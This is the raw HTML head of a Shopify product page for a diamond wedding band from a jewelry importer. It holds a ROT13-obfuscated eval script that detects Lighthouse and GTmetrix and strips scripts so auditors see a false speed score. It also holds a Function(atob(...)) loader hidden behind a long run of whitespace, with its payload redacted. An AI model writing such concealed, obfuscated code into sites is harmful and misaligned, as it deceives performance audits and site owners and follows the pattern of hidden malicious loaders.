

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wherethediamondsare.com/collections/sabet-wedding-bands/products/1-75ct-french-pave-diamond-wedding-ring
body_size: 89718
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]> <html class="ie9 no-js"> <![endif]-->
<!-- [if (gt IE 9)|!(IE)]><! -->
<html class="no-js" lang="en">
  <!-- <![endif] -->
  <head>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5BTJS74T');</script>
<!-- End Google Tag Manager -->
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-EK7MQWV079"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-EK7MQWV079');
    </script>
    
    
    
    <!-- Basic page needs ================================================== -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="ahrefs-site-verification" content="aff56dace60bec89a14b50ff9746f6b6418f374bfd5a8d1e0d9b342cc6e074a9">

    <!-- Title and description ================================================== -->
    <title>
      Shared Prong Diamond Wedding Band 9 Stones 1.75ct
      
      
       &ndash; Charleston Alexander Diamond Importers
    </title>

    
      <meta name="description" content="Create a lasting symbol of your love and commitment with our Shared Prong Diamond Wedding Band. This exquisite ring features 9 stones and a total of 1.75ct of diamonds set in a shared prong design. Our diamond experts and in house jewelers will guide you through the process to design the perfect ring for your significa">
    

    <!-- Product meta ================================================== -->
    


  <meta property="og:type" content="product">
  <meta property="og:title" content="Shared Prong Diamond Wedding Band 9 Stones 1.75ct">
  
  <meta property="og:image" content="http://wherethediamondsare.com/cdn/shop/products/01-W_7_grande.jpg?v=1656525409">
  <meta property="og:image:secure_url" content="https://wherethediamondsare.com/cdn/shop/products/01-W_7_grande.jpg?v=1656525409">
  
  <meta property="og:image" content="http://wherethediamondsare.com/cdn/shop/products/02-W_8_grande.jpg?v=1656525409">
  <meta property="og:image:secure_url" content="https://wherethediamondsare.com/cdn/shop/products/02-W_8_grande.jpg?v=1656525409">
  
  <meta property="og:image" content="http://wherethediamondsare.com/cdn/shop/products/03-W_8_grande.jpg?v=1656525409">
  <meta property="og:image:secure_url" content="https://wherethediamondsare.com/cdn/shop/products/03-W_8_grande.jpg?v=1656525409">
  
  <meta property="og:price:amount" content="4,540.00">
  <meta property="og:price:currency" content="USD">


  <meta property="og:description" content="Create a lasting symbol of your love and commitment with our Shared Prong Diamond Wedding Band. This exquisite ring features 9 stones and a total of 1.75ct of diamonds set in a shared prong design. Our diamond experts and in house jewelers will guide you through the process to design the perfect ring for your significa">


  <meta property="og:url" content="https://wherethediamondsare.com/products/1-75ct-french-pave-diamond-wedding-ring">  <meta property="og:site_name" content="Charleston Alexander Diamond Importers">
  
    <!-- /snippets/twitter-card.liquid -->





  <meta name="twitter:card" content="product">
  <meta name="twitter:title" content="Shared Prong Diamond Wedding Band 9 Stones 1.75ct">
  <meta name="twitter:description" content="Create a lasting symbol of your love and commitment with our Shared Prong Diamond Wedding Band. This exquisite ring features 9 stones and a total of 1.75ct of diamonds set in a shared prong design. Our diamond experts and in house jewelers will guide you through the process to design the perfect ring for your significant other. With Charleston Alexander, you can rest assured you will receive the highest quality diamond available and unparalleled shopping experience.">
  <meta name="twitter:image" content="https://wherethediamondsare.com/cdn/shop/products/01-W_7_medium.jpg?v=1656525409">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">
  <meta name="twitter:label1" content="Price">
  <meta name="twitter:data1" content="From $4,540.00 USD">
  
  <meta name="twitter:label2" content="Brand">
  <meta name="twitter:data2" content="Sabet">
  

<script>var reducer = function (str, amount) {if (amount < 0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i < str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script>


    <!-- Helpers ================================================== -->
    <link rel="canonical" href="https://wherethediamondsare.com/products/1-75ct-french-pave-diamond-wedding-ring">
    <link canonical-shop-url="https://wherethediamondsare.com/">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/vendor.min.css?v=72559489221033970801675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles.css?v=118733383482633559781675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles-responsive.css?v=122515724365307624761675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-settings.css?v=5776974732676763951675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-05.css?v=70746844047233423241675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-06.css?v=4208334444136554711675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-07.css?v=3661417032972525811675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-08.css?v=95330196173626919661675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-06.css?v=74573334613121110771675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-07.css?v=72630701964713820921675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-08.css?v=66882812531702215131675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-09.css?v=31723816694365087181675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/product-skin.css?v=83471319193591558171675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_1170.css?v=169124993233793454771675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_fullwidth.css?v=135409189998756034951675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_flower.css?v=142709126246872293141675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_suppermarket.css?v=108304296241742024431675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_surfup.css?v=51067108191148714091675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/product-supermarket.css?v=133702065354196283821675279936" as="style">
    <script
      src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.0/jquery.min.js"
      integrity="sha512-3gJwYpMe3QewGELv8k/BX9vcqhryRdzRMxVfq6ngyWXwo03GFEzjsUm8Q7RZcHPHksttq7/GFoxjCVUjkjvPdw=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    ></script>

    
    

    

    <!-- Favicon -->
    
      <link rel="shortcut icon" href="//wherethediamondsare.com/cdn/shop/files/favicon_32x32.jpg?v=1646998155" type="image/png">
    

    <!-- Styles -->
    <style>
    

        
        
        
        

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 500;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");
}

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


		    

        
			      
        
    
    :root {
      --font_size: 14px;
      --font_size_minus1: 13px;
      --font_size_minus2: 12px;
      --font_size_minus3: 11px;
      --font_size_minus4: 10px;
      --font_size_plus1: 15px;
      --font_size_plus2: 16px;
      --font_size_plus3: 17px;
      --font_size_plus4: 18px;
      --font_size_plus5: 19px;
      --font_size_plus6: 20px;
      --font_size_plus7: 21px;
      --font_size_plus8: 22px;
      --font_size_plus9: 23px;
      --font_size_plus10: 24px;
      --font_size_plus11: 25px;
      --font_size_plus12: 26px;
      --font_size_plus13: 27px;
      --font_size_plus14: 28px;
      --font_size_plus16: 30px;
      --font_size_plus18: 32px;
      --font_size_plus21: 35px;
      --font_size_plus22: 36px;
      --font_size_plus23: 37px;
      --font_size_plus24: 38px;
      --font_size_plus33: 47px;

	  --fonts_name: Poppins,sans-serif;
	  --fonts_name_2: Poppins,sans-serif;

      /* Color */
      --body_bg: #ffffff;
      --body_color: #0f0f0f;
      --link_color: #505050;
      --link_color_hover: #232323;

      /* Breadcrumb */
      --breadcrumb_color : #212121;
      --breadcrumb_text_transform : capitalize;

      /* Header and Title */
      --page_title_font_size: 20px;
      --page_title_font_size_minus4: 16px;
      --page_title_font_size_plus5: 25px;
      --page_title_color: #232323;
      --page_title_text_align : left;

      /* Product  */
      --product_text_transform : none;
      --product_name_text_align : center;
      --color_title_pr: #232323;
      --color_title_pr_hover: #232323;
      --color_vendor : #232323;
      --sale_text : #ffffff;
      --bg_sale : #e95144;
      --custom_label_text : #ffffff;
      --custom_label_bg : #323232;
      --bundle_label_text : #ffffff;
      --bundle_label_bg : #232323;
      --new_label_text : rgba(0,0,0,0);
      --new_label_bg : rgba(0,0,0,0);
      --new_label_border : rgba(0,0,0,0);
      --sold_out_text : #ffffff;
      --bg_sold_out : #c1c1c1;
      --color_price: #232323;
      --color_price_sale: #e95144;
      --color_compare_price: #6b6b6b;
      --color_compare_product: #3c3c3c;
      
        --color_quick_view: rgba(255, 255, 255, 0.7);
        --bg_quick_view: rgba(0, 0, 0, 0.8);
      
      --color_wishlist: #e95144;
      --bg_wishlist: #ffffff;
      --bg_wishlist_active: #fdfdfd;


      /* Button 1 */
      --background_1: rgba(0,0,0,0);
      --color_1 : #0f0f0f;
      --border_1 : #232323;

      /* Button 2 */
      --background_2: #453b63;
      --color_2 : #f8f8f8;
      --border_2 : #f8f8f8;

      /* Button 3 */
      --background_3: #453b63;
      --color_3 : #ffffff;
      --border_3 : #453b63;

      /* Button Add To Cart */
      --color_add_to_cart : #fff;
      --border_add_to_cart : #000;
      --background_add_to_cart : #000;

      --color_add_to_cart_hover : #000;
      --border_add_to_cart_hover : #000;
      --background_add_to_cart_hover : #fff;


      /* Button */
      
        --button_font_family: Poppins,sans-serif;
      
      --button_font_size: px;
      --button_font_weight: ;
      --button_border_radius: px;
      --button_border_width: px;
      --button_border_style: ;
      --button_text_align: ;
      --button_text_transform: ;
      --button_letter_spacing: ;
      --button_padding_top: px;
      --button_padding_bottom: px;
      --button_padding_left: px;
      --button_padding_right: px;

      

      /* Border Color */
      --border_widget_title : #e0e0e0;
      --border_color_1 : #ebebeb;
      --border_color_2: #e7e7e7;
      --border_page_title: #eaeaea;
      --border_input: #cbcbcb;
      --border_checkbox: #d0d0d0;
      --border_dropdown: #dadada;
      --border_bt_sidebar : #f6f6f6;
      --color_ipt: #3c3c3c;
      --color_icon_drop: #6b6b6b;

      
      --color_slick_arrow: #323232;
      --color_border_slick_arrow: #323232;
      --color_bg_slick_arrow: #ffffff;
      

      /*color Mobile*/

      --color_menu_mb: #232323;
      --color_menu_level3: #3c3c3c;

      /* Mixin ================= */
      
          --padding_btn: 7px 15px 7px;
          --padding_btn_bundle: 10px 15px 8px 15px;
          --padding_btn_qv_add_to_cart: 12px 15px 10px;
          --font_size_btn: 15px;
          --letter_spacing_btn: .05em;
      

      
      
          --color-price-box: var(--color_compare_price);
      

      --color_review: #232323;
      --color_review_empty: #232323;

      --border-product-image: #e6e6e6;

      
      --border-radius-17: 0;
      --border-radius-50: 0;
      
    }
</style>
                                                                                                                                                                                              <script>let _0x352887 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x352887))();</script>

    <link href="//wherethediamondsare.com/cdn/shop/t/16/assets/vendor.min.css?v=72559489221033970801675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles.css?v=118733383482633559781675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles-responsive.css?v=122515724365307624761675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-settings.css?v=5776974732676763951675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/style.css?v=50293993630167390291762238502" rel="stylesheet" type="text/css" media="all" />





































    <!-- Scripts -->
    <script src="//wherethediamondsare.com/cdn/shop/t/16/assets/jquery.min.js?v=56888366816115934351675279936" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/jquery-cookie.min.js?v=72365755745404048181675279936" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/lazysizes.min.js?v=84414966064882348651675279936" type="text/javascript"></script>

<script>
  setTimeout(() => {
var script = document.createElement('script');
script.src = "//apps.avalonsolution.com/apps/shopifyB2C/js/global.js";
document.getElementsByTagName('head')[0].appendChild(script);
}, "10000")
  </script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/storeinfo.js?v=40469669829163294731701159647" type="text/javascript"></script>
<script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    lazySizesConfig.loadMode = 1;
    window.lazySizesConfig.init = false;
    lazySizes.init();
  
    window.ajax_cart = "upsell";
    window.money_format = "${{amount}}";//"${{amount}} USD";
    window.shop_currency = "USD";
    window.show_multiple_currencies = false;
    window.use_color_swatch = true;
    window.color_swatch_style = "normal";
    window.enable_sidebar_multiple_choice = true;
    window.file_url = "//wherethediamondsare.com/cdn/shop/files/?v=12676";
    window.asset_url = "";
    window.router = "";
    window.swatch_recently = "color";
    window.label_sale = "label_sale";
    window.layout_style = "layout_style_1";
    window.product_style = "grouped";
    window.category_style = "default";
    window.layout_body = "full";
    
    window.inventory_text = {
        in_stock: "In stock",
        many_in_stock: "Many in stock",
        out_of_stock: "Out of stock",
        add_to_cart: "Add to Cart",
        add_all_to_cart: "Add all to Cart",
        sold_out: "Sold Out",
        select_options : "Select options",
        unavailable: "Sold Out",
        view_all_collection: "View All",
        no_more_product: "No more product",
        show_options: "Show Variants",
        hide_options: "Hide Variants",
        adding : "Adding",
        thank_you : "Thank You",
        add_more : "Add More",
        cart_feedback : "Added",
        add_wishlist : "Add to Wish List",
        remove_wishlist : "Remove Wish List",
        add_wishlist_1 : "Add to wishlist",
        remove_wishlist_1 : "Remove wishlist",
        previous: "Prev",
        next: "Next",
      	pre_order : "Pre Order",
        hotStock: "Hurry up! only [inventory] left",
        view_more: "View All",
        view_less : "View Less",
        show_more: "Show More",
        show_less : "Show Less",
        days : "Days",
        hours : "Hours",
        mins : "Mins",
        secs : "Secs",

        customlabel: "Custom Label",
        newlabel: "New",
        salelabel: "Sale",
        soldoutlabel: "Sold Out",
        bundlelabel: "Bundle",

        message_compare : "You must select at least two products to compare!",
        message_iscart : "is added to your shopping cart.",

        add_compare : "Add to compare",
        remove_compare : "Remove compare",
        remove: "Remove",
        warning_quantity: "Maximum quantity",
    };
    window.multi_lang = false;
    window.infinity_scroll_feature = true;
    window.newsletter_popup = true;
    window.hidden_newsletter = false;
    window.option_ptoduct1 = "size";
    window.option_ptoduct2 = "color";
    window.option_ptoduct3 = "option 3"

    /* Free Shipping Message */
    window.free_shipping_color1 = "#F44336";  
    window.free_shipping_color2 = "#FF9800";
    window.free_shipping_color3 = "#69c69c";
    window.free_shipping_price = 800;
    window.free_shipping_text = {
        free_shipping_message_1: "You qualify for free shipping!",
        free_shipping_message_2:"Only",
        free_shipping_message_3: "away from",
        free_shipping_message_4: "free shipping",
        free_shipping_1: "Free",
        free_shipping_2: "TBD",
    }

</script>




    <!-- Header hook for plugins ================================ -->
    
    

 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="mt0k479rfvnkfi1ze3kjp5mfgn4ndh">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56184995901/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="2c9060d5b3b7ec2287c73e034aed1359">
<meta id="in-context-paypal-metadata" data-shop-id="56184995901" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://wherethediamondsare.com/products/1-75ct-french-pave-diamond-wedding-ring.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=56184995901" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":56184995901,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/56184995901","merchantName":"Charleston Alexander Diamond Importers","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Charleston Alexander Diamond Importers","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"2c9060d5b3b7ec2287c73e034aed1359","betas":["rich-media-storefront-analytics"],"domain":"wherethediamondsare.com","predictiveSearch":true,"shopId":56184995901,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "wherethediamondsare.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Thunder Avalon Solution 2.0 - VDB || OPTIMIZATION.","id":125733142589,"schema_name":"Ella","schema_version":"4.5.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "wherethediamondsare.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0561\/8499\/5901\/t\/16\/assets\/affirmShopify.js?v=1701447870\u0026shop=wherethediamondsare.myshopify.com","\/\/cdn.shopify.com\/proxy\/d653c4d3a9a40b497ce87349127d7a4ada9cba5e71ad6746a9c904511aec91ee\/cdn.shopify.com\/s\/files\/1\/0561\/8499\/5901\/t\/16\/assets\/nerdy_form_init.js?v=1695885563\u0026shop=wherethediamondsare.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":56184995901,"offset":-18000,"reqid":"13d4b0c7-d1de-408f-baff-3b80cdcee47b-1768730154","pageurl":"wherethediamondsare.com\/collections\/sabet-wedding-bands\/products\/1-75ct-french-pave-diamond-wedding-ring","u":"499ff034568a","p":"product","rtyp":"product","rid":6824688123965};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
